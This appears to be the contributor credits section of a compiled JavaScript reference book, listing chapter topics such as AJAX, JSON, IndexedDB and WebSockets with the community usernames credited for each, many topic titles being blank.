Kleveter, JPSirois, Justin Horner, Justin Taddei, K48, Kamrul Hasan, Karuppiah, Kirti Thorat, Knu, L Bahr, Lambda Ninja, Lazzaro, little pootis, m02ph3u5, Marc, Marc Gravell, Marco Scabbiolo, MasterBob, Matas Vaitkevicius, Mathias Bynens, Matthew Whitt, Matthew Lewis, Max, Maximillian Laumeister, Mayank Nimje, Mazz, MEGADEVOPS, Michał Perłakowski, Michele Ricciardi, Mike C, Mikhail, mplungjan, Naeem Shaikh, Naman Sancheti, NDFA, ndugger, Neal, nicael, Nick , nicovank, Nikita Kurtin, nouףלדלזען, Nuri Tasdemir, nylki, Obinna Nwakwue, orvi, Peter LaBanca, ppovoski, Radouane ROUFID, Rakitić, RamenChef, Richard Hamilton, robertc, Rohit Jindal, Roko C. Buljan, ronnyfm, Ryan, Saroj Sasmal, Savaratkar, SeanKendle, SeinopSys, shaN, Shiven, Shog9, Slayther, Sneh Pandya, solidcell, Spencer Wieczorek, ssc-hrep3, Stephen Leppik, Sunnyok, Sverri M. Olsen, SZenC, Thanks in advantage, Thriggle, tnga, Tolen, Travis Acton, Travis J, trincot, Tushar, Tyler Sebastian, user2314737, Ven, Vikram Palakurthi, Web_Designer, XavCo7, xims, Yosvel Quintero, Yury Fedorov, Zaz, zealoushacker, Zze</p>
2	.postMessage MessageEvent	<p>Michał Perłakowski, Ozan</p>

3	AJAX	Angel Politis , Ani Menon , hirse , Ivan , Jeremy Banks , jkdev , John Slegers , Knu , Mike C , MotKohn , Neal , SZenC , Thamaraiselvam , Tiny Giant , Tot Zam , user2314737
4	BOM	Abhishek Singh , CroMagnon , ndugger , Richard Hamilton
5	<code>execCommand</code> <code>contenteditable</code>	Lambda Ninja , Mikhail , Roko C. Buljan , rvighne
6	IndexedDB	A.M.K , Blubberguy22 , Parvez Rahaman
7	Javascript	csander , Matas Vaitkevicius
8	JavaScript	Christian
9	JSON	2426021684 , Alex Filatov , Aminadav , Amitay Stern , Andrew Sklyarevsky , Aryeh Harris , Ates Goral , Cerbrus , Charlie H , Community , cone56 , Daniel Herr , Daniel Langemann , daniellmb , Derek , Fczbkk , Felix Kling , hillary.frale , Ian , Jason Sturges , Jeremy Banks , Jivings , jkdev , John Slegers , Knu , LiShuaiyuan , Louis Barranqueiro , Luc125 , Marc , Michał Perłakowski , Mike C , nem035 , Nhan , oztune , QoP , renatoargh , royhowie , Shog9 , sigmus , spirit , Sumurai8 , trincot , user2314737 , Yosvel Quintero , Zhegan
10	Linters -	daniphilia , L Bahr , Mike McCaughan , Nicholas Montaña , Sumner Evans
11	<code>requestAnimationFrame</code>	HC_ , kamoroso94 , Knu , XavCo7
12	Tilde~	ansjun , Tim Rijavec
13	Transpiling	adriennetacke , Captain Hypertext , John Syrinek , Marco Bonelli , Marco Scabbiolo , Mike McCaughan , Pyloid , ssc-hrep3
14	WeakMap	Junbang Huang , Michał Perłakowski
15	WeakSet	Michał Perłakowski
16	Web Cryptography API	Jeremy Banks , Matthew Crumley , Peter Bielak , still_learning
17		A.M.K , Ates Goral , Cerbrus , Chris , Devid Farinelli , JCOC611 , Knu , Nina Scholz , RamenChef , Rohit Jindal , Siguza , splay , Stephen Leppik , Sven , XavCo7
18		Ala Eddine JEBALI , Creative John , MasterBob , Mike C , Scimonster
19		Domenic

20		Akshat Mahajan , Jeremy Banks , John Slegers , Marco Bonelli
21		cswl , Just a student , Ties
22	javascript/CSS	Anurag Singh Bisht , Community , Mike C
23		Adowrath , C L K Kissane , Emissary , Emre Bolat , Jef , Li357 , Parth Kale , Paul S. , RamenChef , Roko C. Buljan , Stephen Leppik , XavCo7
24		Angelos Chalaris , Ates Goral , fgb , Hans Strausl , JBCP , jkdev , Knu , Marco Bonelli , Marco Scabbiolo , Mike McCaughan , Vasiliy Levykin
25		4444 , abhishek , Blindman67 , Cerbrus , Christian , Daniel LIn , daniellmb , et_I , Firas Moalla , H. Pauwelyn , Jason Dinkelmann , Jinw , Jonathan , Jonathan Weiß , JSON C11 , Lisa Gagarina , Louis Barranqueiro , Luca Campanale , Maciej Gurban , Marina K. , Mike C , naveen , nem035 , PedroSouki , PitaJ , ProllyGeek , pseudosavant , Quill , RamenChef , rishabh dev , Roman Ponomarev , Spencer Wieczorek , Taras Lukavyi , tomturton , Tschallacka , WebBrother , zb'
26		amitzur , Anirudh Modi , aw04 , BarakD , Benjadahl , Blubberguy22 , Borja Tur , brentonstrine , bwegs , cdrini , choz , Chris , Cliff Burton , Community , CPHPython , Damon , Daniel Käfer , DarkKnight , David Knipe , Davis , Delapouite , divy3993 , Durgpal Singh , Eirik Birkeland , eltonkamami , Everettss , Felix Kling , Firas Moalla , Gavishiddappa Gadagi , gcampbell , hairboat , Ian , Jay , jbmartinez , JDB , Jean Lourenço , Jeremy Banks , John Slegers , Jonas S , Joseph , kamoroso94 , Kevin Law , Knu , Krandalf , Madara Uchiha , maiomann , Marco Scabbiolo , mark , MasterBob , Max Alcalá , Meow , Mike C , Mike McCaughan , ndugger , Neal , Newton fan 01 , Nuri Tasdemir , nus , oztune , Paul S. , Pinal , QoP , QueueHammer , Randy , Richard Turner , rolando , rolfedh , Ronen Ness , rvighne , Sagar V , Scott Sauyet , Shog9 , sielakos , Sumurai8 , Sverri M. Olsen , SZenC , tandrewnichols , Tanmay Nehete , ThemosIO , Thomas Gerot , Thriggle , trincot , user2314737 , Vasiliy Levykin , Victor Bjelkholm , Wagner Amaral , Will , ymz , zb' , zhirzh , zur4ik
27	JavaScript	2426021684 , amflare , Angela Amarapala , Boggin , cswl , Jon Ericson , kapantzak , Madara Uchiha , Marco Scabbiolo , nem035 , ProllyGeek , Rahul Arora , sabithpocker , Sammy I. , style
28		Aswin

29		A.M.K , Anirudha , Cerbrus , Mike C , Mike McCaughan
30		A.M.K , Andrew Burgess , cdrini , Daniel Herr , iBelieve , Jeremy Banks , Jivings , Mikhail , Mohamed El-Sayed , oztune , Pinal
31	/	2426021684 , Adam Heath , Andrew Sklyarevsky , Andrew Sun , Davis , DawnPaladin , Diego Molina , J F , JBCEP , JonSG , Madara Uchiha , Marco Scabbiolo , Matthew Crumley , Meow , Pawel Dubiel , Quill , RamenChef , SeinopSys , Shog9 , SZenC , Taras Lukavyi , Tomás Cañibano , user2314737
32		Downgoat , Marco Bonelli , SeinopSys , Tacticus
33		4444 , PedroSouki
34	Javascript	4m1r , Dave Sag , RamenChef
35		Alex Filatov , Anirudh Modi , Avanish Kumar , bignose , Blubberguy22 , Boopathi Rajaa , Brendan Doherty , Callan Heard , CamJohnson26 , Chong Lip Phang , Clonkex , CodingIntrigue , CPHPython , csander , gcampbell , Henrik Karlsson , Iain Ballard , Jeremy Banks , Jivings , John Slegers , Kemi , Naman Sancheti , RamenChef , Randy , sielakos , user2314737 , XavCo7
36		A.M.K , Aadit M Shah , David González , gcampbell , gman , hindmost , John , John Syrinek , Lambda Ninja , Marco Scabbiolo , nem035 , Rahul Arora , Sagar V , simonv
37		csander , Michał Perłakowski , towerofnix
38		chrki , Jeremy Banks , jkdev , npdoty , pzp , XavCo7
39		Badacadabra , Joshua Kleveter , MasterBob , Mike C
40		I am always right
41		2426021684 , Arif , BluePill , Cerbrus , Chris , Claudiu , CodingIntrigue , Craig Ayre , Emissary , fgb , gcampbell , GOTO 0 , haykam , Hi I'm Frogatto , Lambda Ninja , Luc125 , Meow , Michal Pietraszko , Michiel , Mike C , Mike McCaughan , Mikhail , Nathan Tuggy , Paul S. , Quill , Richard Hamilton , Roko C. Buljan , sabithpocker , Spencer Wiczorek , splay , svarog , Tomás Cañibano , wuxiandiejia
42		programmer5000
43		A.M.K , Alex Logan , Atakan Goktepe , baga , Beau , Black , C L K Kissane , cchamberlain , Cerbrus , CPHPython , Daniel Käfer

		, David Archibald , DawnPaladin , dodopok , Emissary , givanse , gman , Guybrush Threepwood , haykam , hirnwunde , Inanc Gumus , Just a student , Knu , Marco Scabbiolo , Mark Schultheiss , Mike C , Mikhail , monikapatel , oztune , Peter G , Rohit Shelhalkar , Sagar V , SeinopSys , Shai M. , SirPython , svarog , thameera , Victor Bjelkholm , Wladimir Palant , Yosvel Quintero , Zaz
44		Alberto Nicoletti , Angelos Chalaris , Boopathi Rajaa , Borja Tur , CD.. , Charlie Burns , Christian Landgren , Cliff Burton , CodingIntrigue , CroMagnon , Daniel Herr , doydoy44 , et_I , Everettss , Explosion Pills , Firas Moalla , FredMaggiowski , gcampbell , George Bailey , iBelieve , jabacchetta , Jan Pokorný , Jason Godson , Jeremy Banks , jkdev , John , Jonas W. , Jonathan Walters , kamoroso94 , Knu , Louis Barranqueiro , Marco Scabbiolo , Md. Mahbubul Haque , metal03326 , Mike C , Mike McCaughan , Morteza Tourani , Neal , Peter Olson , Phil , Rajaprabhu Aravindasamy , rolando , Ronen Ness , rvighne , Sean Mickey , Sean Vieira , ssice , stackoverfloweth , Stewartside , Sumurai8 , SZenC , XavCo7 , Yosvel Quintero , zhirzh
45		Angel Politis , cone56 , Hardik Kanjariya ツ
46		adamboro , Blindman67 , Matthew Crumley , Raphael Rosa
47		cdm , J F , Mike C , Mikhail , Nikola Lukic , vsync
48		A.M.K , Alex , bloodyKnuckles , Boopathi Rajaa , geekonaut , Kayce Basques , kevguy , Knu , Nachiketha , NickHTTPS , Peter , Tomáš Zato , XavCo7
49		adius , Angel Politis , Ashwin Ramaswami , cdrini , eltonkamami , gcampbell , greatwolf , JKillian , Jonathan Walters , Knu , Matt S , Mottie , nhahtdh , Paul S. , Quartz Fog , RamenChef , Richard Hamilton , Ryan , SZenC , Thomas Leduc , Tushar , Zaga
50		2426021684 , Code Uniquely , csander , Daniel Herr , eltonkamami , jkdev , Jonathan Walters , Knu , little pootis , Matthew Crumley , Mike C , Mike McCaughan , Mottie , ni8mr , orvi , oztune , rolando , smallmushroom , sonance207 , SZenC , whales , XavCo7
51		16807 , A.M.K , Aminadav , Amit , Anirudha , Blindman67 , Blue Sheep , cbmckay , Darshak , Denys Séguret , Emissary , Grundy , H. Pauwelyn , harish gadiya , Luís Hendrix , Marina K. , Matthew Crumley , Mattias Buelens , MattTreichelYeah ,

		MayorMonty , Meow , Mike C , Mike McCaughan , msohng , muetzerich , Nikita Kurtin , nseepana , oztune , Peter , Quill , RamenChef , SZenC , Taras Lukavyi , user2314737 , VahagnNikoghosian , Wladimir Palant , Yosvel Quintero , Yury Fedorov
52		00dani , 2426021684 , A.M.K , Aadit M Shah , AER , afzalex , Alexandre N. , Andy Pan , Ara Yeressian , ArtOfCode , Ates Goral , Awal Garg , Benjamin Gruenbaum , Berseker59 , Blundering Philosopher , bobyrito , bpoiss , bwegs , CD.. , Cerbrus , hazsL , Chiru , Christophe Marois , Claudiu , CodingIntrigue , cswl , Dan Pantry , Daniel Herr , Daniel Stradowski , daniellmb , Dave Sag , David , David G. , Devid Farinelli , devlin carnate , Domenic , Duh-Wayne-101 , dunnza , Durgpal Singh , Emissary , enrico.bacis , Erik Minarini , Evan Bechtol , Everettss , FliegendeWurst , fracz , Franck Dernoncourt , fson , Gabriel L. , Gaurav Gandhi , geek1011 , georg , havenchyk , Henrique Barcelos , Hunan Rostomyan , iBelieve , Igor Raush , Jamen , James Donnelly , JBCP , jchitel , Jerska , John Slegers , Jojodmo , Joseph , Joshua Breeden , K48 , Knu , leo.fcx , little pootis , luisfarzati , Maciej Gurban , Madara Uchiha , maioman , Marc , Marco Scabbiolo , Marina K. , Matas Vaitkevicius , Matthew Whitt , Maurizio Carboni , Maximillian Laumeister , Meow , Michał Perlakowski , Mike C , Mike McCaughan , Mohamed El-Sayed , MotKohn , Motocarota , Naeem Shaikh , nalply , Neal , nicael , Niels , Nuri Tasdemir , patrick96 , Pinal , pktangyue , QoP , Quill , Radouane ROUFID , RamenChef , Rion Williams , riyaz-ali , Roamer-1888 , Ryan , Ryan Hilbert , Sayakiss , Shoe , Siguza , Slayther , solidcell , Squidward , Stanley Cup Phil , Steve Greatrex , sudo bangbang , Sumurai8 , Sunnyok , syb0rg , SZenC , tcooc , teppic , TheGenie OfTruth , Timo , ton , Tresdin , user2314737 , Ven , Vincent Sels , Wladimir Gabrielyan , w00t , wackozacko , Wladimir Palant , WolfgangTS , Yosvel Quintero , Yury Fedorov , Zack Harley , Zaz , zb' , Zoltan.Tamasi
53		4444 , cswl , HopeNick , iulian , Mike McCaughan , Spencer Wieczorek
54	-	csander , HopeNick
55	API	Hendry
56		Racil Hilan , Yosvel Quintero
57		VisioN
58		2426021684 , A.M.K , Ahmed Ayoub , Alejandro Nanez , ALIR ,

Amit, Angelos Chalaris, Anirudh Modi, ankhzet, autoboxer, azad, balpha, Bamieh, Ben, Blindman67, Brett DeWoody, CD., cdrini, Cerbrus, Charlie H, Chris, code_monk, codemano, CodingIntrigue, CPHPython, Damon, Daniel, Daniel Herr, daniellmb, dauruy, David Archibald, dns_nx, Domenic, Dr. Cool, Dr. J. Testington, DzinX, Firas Moalla, fracz, FrankCamara, George Bailey, gurvinder372, Hans Strausl, hansmaad, Hardik Kanjariya ʘ, Hunan Rostomyan, iBelieve, Ilyas Mimouni, Ishmael Smyrnov, Isti115, J F, James Long, Jason Park, Jason Sturges, Jeremy Banks, Jeremy J Starcher, jisoo, jkdev, John Slegers, kamoroso94, Konrad D, Kyle Blake, Luc125, M. Erraysy, Maciej Gurban, Marco Scabbiolo, Matthew Crumley, mauris, Max Alcala, mc10, Michiel, Mike C, Mike McCaughan, Mikhail, Morteza Tourani, Mottie, nasoj1100, ndugger, Neal, Nelson Teixeira, nem035, Nhan, Nina Scholz, phaistonian, Pranav C Balan, Qianyue, QoP, Rafael Dantas, RamenChef, Richard Hamilton, Roko C. Buljan, rolando, Ronen Ness, Sandro, Shrey Gupta, sielakos, Slayther, Sofiene Djebali, Sumurai8, svarog, SZenC, TheGenie OfTruth, Tim, Traveling Tech Guy, user1292629, user2314737, user4040648, Vaclav, VahagnNikoghosian, VisioN, wuxiandieja, XavCo7, Yosvel Quintero, zer00ne, ZeroBased_IX, zhirzh

59	APIBlobFileReaders	Bit Byte, geekonaut, J F, Marco Scabbiolo, miquelarranz, Mobiletainment, pietrovismara, Roko C. Buljan, SaiUnique, Sreekanth
60		Blindman67, CodeBean, John Oksasoglu, RamenChef, Triskalweiss
61		Athafoud, csander, John C, John Slegers, kamoroso94, Knu, Mike McCaughan, Mottie, pzp, S Willis, Stephen Leppik, Sumurai8, Trevor Clarke, user2314737, whales
62		K48, maheeka, Mike McCaughan, Stephen Leppik
63		jkdev, Mikhail
64		svarog, SZenC
65		Bennett, shaedrich, zurfyx
66		Angelos Chalaris, CodingIntrigue, Ekin, L Bahr, Mike C, Nelson Teixeira, richard
67		2426021684, Amgad, Araknid, Blubberguy22, Code Uniquely, Damon, Daniel Herr, fuma, gnerkus, J F, Jeroen, jkdev, John Slegers, Knu, MegaTom, Meow, Mike C, Mike

		McCaughan , nicael , Nift , oztune , Quill , Richard Hamilton , Rohit Jindal , SarathChandra , Sumit , SZenC , Thomas Gerot , TJ Walker , Trevor Clarke , user3882768 , XavCo7 , Yosvel Quintero
68		Ajedi32 , JonMark Perry , Mike C , Scimonster
69		Black , CodingIntrigue , Everettss , iBelieve , Igor Raush , Marco Scabbiolo , Matt Lishman , Mike C , oztune , QoP , Rohit Kumar
70		A.M.K , Downgoat , Joshua Kleveter , Mike C
71	-	CMedina , Master Yushi , Mike McCaughan , nicael , Roko C. Buljan , Sverri M. Olsen
72		Charlie H , Community , Downgoat , Everettss , fson , Jeremy Banks , Kit Grose , Quartz Fog , RamenChef
73		A.M.K , John Slegers , L Bahr , Nisarg Shah , Rachel Gallen , Sumurai8
74		Angelos Chalaris , Hardik Kanjariya ^٧ , Marco Scabbiolo , Trevor Clarke
75		2426021684 , A.M.K , Alex Filatov , Amitay Stern , Andrew Sklyarevsky , azz , Blindman67 , Blubberguy22 , bwegs , CD... , Cerbrus , cFreed , Charlie H , Chris , cl3m , Colin , cswl , Dancrumb , Daniel , daniellmb , Domenic , Everettss , gca , Grundy , Ian , Igor Raush , Jacob Linney , Jamie , Jason Sturges , JBCP , Jeremy Banks , jisoo , Jivings , jkdev , K48 , Kevin Katzke , khawarPK , Knu , Kousha , Kyle Blake , L Bahr , Luís Hendrix , Maciej Gurban , Madara Uchiha , Marco Scabbiolo , Marina K. , mash , Matthew Crumley , mc10 , Meow , Michał Perłakowski , Mike C , Mottie , n4m31ess_c0d3r , nalply , nem035 , ni8mr , Nikita Kurtin , Noah , Oriol , Ortomala Lokni , Oscar Jara , PageYe , Paul S. , Philip Bijker , Rajesh , Raphael Schweikert , Richard Hamilton , Rohit Jindal , S Willis , Sean Mickey , Sildoreth , Slayther , Spencer Wieczorek , splay , Sulthan , Sumurai8 , SZenC , tbodt , Ted , Tomás Cañibano , Vasiliy Levykin , Ven , Washington Guedes , Wladimir Palant , Yosvel Quintero , zoom , zur4ik
76		Angela Amarapala
77	API	Mike McCaughan , Ovidiu Dolha
78		Andrew Sklyarevsky

79	/	2426021684, aluxian, Beau, cswl, Dan Dascalescu, Dawid Zbiński, Explosion Pills, fson, Hjulle, Inanc Gumus, ivarni, Jason Sturges, JimmyLv, John Henry, Keith, Knu, little pootis, Madara Uchiha, Marco Scabbiolo, MasterBob, Meow, Michał Perlakowski, murrayju, ndugger, oztune, Peter Mortensen, Ramzi Kahil, Ryan
80		Keith, Madara Uchiha
81		Awal Garg, Blindman67, Boopathi Rajaa, Charlie H, Community, cswl, Daniel Herr, Gabriel Furstenheim, Gy G, Henrik Karlsson, Igor Raush, Little Child, Max Alcala, Pavlo, Ruhul Amin, SgtPooki, Taras Lukavyi
82	WebSockets	A.J, geekonaut, kanaka, Leonid, Naeem Shaikh, Nick Larsen, Pinal, Sagar V, SEUH
83		Alex Filatov, cswl, Ekin, GOTO 0, Matthew Crumley, rfsbsb
84		aikeru, Alberto Nicoletti, Alex Filatov, Andrey, Barmar, Blindman67, Blue Sheep, Cerbrus, Charlie H, Colin, daniellmb, Davis, Drew, fgb, Firas Moalla, Gaurang Tandon, Giuseppe, Hardik Kanjariya `٧, Hayko Koryun, hindmost, J F, Jeremy Banks, jkdev, kamoroso94, Knu, Mattias Buelens, Meow, Mike C, Mikhail, Mottie, Neal, numbermaniac, oztune, pensan, RamenChef, Richard Hamilton, Rohit Jindal, Roko C. Buljan, ssc-hrep3, Stewartside, still_learning, Sumurai8, SZenC, TheGenie OfTruth, Trevor Clarke, user2314737, Yosvel Quintero, zhirzh
85		actor203, Aeolingamenfel, Amitay Stern, Anirudh Modi, Armfoot, bwegs, Christian, CPHPython, Daksh Gupta, Damon, daniellmb, Davis, DevDig, eltonkamami, Ethan, Filip Dupanović, Igor Raush, jabacchetta, Jeremy Banks, Jhoverit, John Slegers, JonMark Perry, kapantzak, kevguy, Meow, Michał Perlakowski, Mike McCaughan, ndugger, Neal, Nhan, Nuri Tasdemir, P.J.Meisch, Pankaj Upadhyay, Paul S., Qianyue, RamenChef, Richard Turner, Scimonster, Stephen Leppik, SZenC, TheGenie OfTruth, Travis J, Vlad Nicula, wackozacko, Will, Wladimir Palant, zur4ik
86		Ala Eddine JEBALI, Blindman67, bwegs, CPHPython, csander, David Knipe, devnull69, DMan, H. Pauwelyn, Henrique Barcelos, J F, jabacchetta, Jamie, jkdev, Knu, Marco Scabbiolo, mark, mauris, Max Alcala, Mike C, nseepana, Ortomala Lokni, Sibeesh Venu, Sumurai8, Sunny R Gupta, SZenC, ton, Wolfgang, YakovL, Zack Harley, Zirak

87		Alberto Nicoletti , Arun Sharma , csander , HDT , Liam , Louis Barranqueiro , Michał Perlakowski , Mithrandir , mnoronha , Ronen Ness , svarog , wuxiandieja
88		2426021684 , arbybruce , hiby , jbmartinez , Jeremy Banks , K48 , Marco Scabbiolo , mauris , Mikhail , Roko C. Buljan , transistor09 , Yumiko
89		Cerbrus , Emissary , Joseph , Knu , Liam , Marco Scabbiolo , Meow , Michał Pietraszko , ndugger , Paweł Dubiel , Sumurai8 , svarog , Tomboyo , Yosvel Quintero
90	- ASI	CodingIntrigue , Kemi , Marco Scabbiolo , Naeem Shaikh , RamenChef
91		Jeremy Banks , Neal
92		Daniel LIn , Jinw , Mike C , ProllyGeek , tomturton
93		Anirudh Modi , Ben McCormick , DarkKnight , Frank Tan , Inanc Gumus , little pootis , Luís Hendrix , Madara Uchiha , Marco Scabbiolo , nem035 , Qianyue , rolando , Sandro , Shawn , Stephen Leppik , Stides , wackozacko
94		Brian Liu
95	JavaScript	haykam , Nikola Lukic , tiffon
96		Andrew Myers , Brett Zamir , Liam , pinjasaur , Roko C. Buljan
97		A.M.K , Atakan Goktepe , Beau , bwegs , Cerbrus , cswl , DawnPaladin , Deepak Bansal , depperm , Devid Farinelli , Dheeraj vats , DontVoteMeDown , DVJex , Ehsan Sajjad , eltonkamami , geek1011 , George Bailey , GingerPlusPlus , J F , John Archer , John Slegers , K48 , Knu , little pootis , Mark Schultheiss , metal03326 , Mike C , nicael , Nikita Kurtin , nyarasha , oztune , Richard Hamilton , Sumner Evans , SZenC , Victor Bjelkholm , Will , Yosvel Quintero
98		GOTO 0
99	API	2426021684 , Dr. Cool , George Bailey , J F , Marco Scabbiolo , shaN , svarog , XavCo7
100	API	rvighne
101		Christopher Ronning , Conlin Durbin , CroMagnon , Gert Sønderby , givanse , Jeremy Banks , Jonathan Walters , Kestutis , Marco Scabbiolo , Mike C , Neal , Paul S. , realseanp , Sean Vieira

102		iBelieve , Jeremy Banks , jkdev , Knu , Mijago , Mikki , RamenChef , SgtPooki , SZenC , towerofnix , uitgewis
103		Araknid , Daniel Herr , George Bailey , jchavannes , jkdev , little pootis , Marco Scabbiolo , Parvez Rahaman , pzp , Rohit Jindal , SZenC , Tim , Wolfgang
104	API	cone56 , metal03326 , Thum Choon Tat , XavCo7
105		BarakD , Black , Blubberguy22 , Boopathi Rajaa , Callan Heard , Cerbrus , Chris , Fab313 , fson , Functino , GantTheWanderer , Guybrush Threepwood , H. Pauwelyn , iBelieve , ivarni , Jay , Jeremy Banks , Johnny Mopp , Krešimir Čoko , Marco Scabbiolo , ndugger , Neal , Nick , Peter Seliger , QoP , Quartz Fog , rvighne , skreborn , Yosvel Quintero
106		James Donnelly , jkdev , pzp , Ronen Ness , SZenC